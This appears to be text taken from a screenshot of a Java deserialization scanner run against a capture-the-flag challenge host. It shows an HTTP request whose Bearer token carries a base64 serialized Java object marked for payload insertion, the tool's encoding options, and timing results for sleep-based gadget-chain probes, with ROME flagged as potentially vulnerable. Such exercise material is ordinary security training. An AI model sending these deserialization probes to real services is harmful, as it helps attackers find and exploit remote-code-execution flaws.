 Host: f1377506-e1c0-4abb-b9bc-96f4df5696a8.node4.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: f1377506-e1c0-4abb-b9bc-96f4df5696a8.node4.buuoj.cn
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://f1377506-e1c0-4abb-b9bc-96f4df5696a8.node4.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://f1377506-e1c0-4abb-b9bc-96f4df5696a8.node4.buuoj.cn/common/user/current
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0w
ABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk5
1bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
Connection: close
Set Insertion Point
Clear Insertion Point
Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Attack
Results:
• Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 103 milliseconds
• Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 75 milliseconds
• Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 72 milliseconds
• Javassist/Weld (Sleep): NOT vulnerable. Response time: 674 milliseconds
• JSON (Sleep): NOT vulnerable. Response time: 88 milliseconds
• Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response
time: 76 milliseconds
• ROME (Sleep): Potentially VULNERABLE!!! Response time: 10087 milliseconds
• Mozilla Rhino (Sleep): NOT vulnerable. Response time: 70 milliseconds
• Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable. Response
time: 109 milliseconds
• Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 82 milliseconds
• Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 61 milliseconds
• Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response
time: 92 milliseconds
• Hibernate 5 (Sleep): NOT vulnerable. Response time: 81 milliseconds
• Commons BeanUtils (Sleep): NOT vulnerable. Response time: 76 milliseconds
• Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response
time: 80 milliseconds
• JBoss Interceptors (Sleep): NOT vulnerable. Response time: 76 milliseconds
• Spring (Sleep): NOT vulnerable. Response time: 78 milliseconds
• Vaadin (Sleep): NOT vulnerable. Response time: 83 milliseconds
• Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 70 milliseconds
• Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response
time: 75 milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!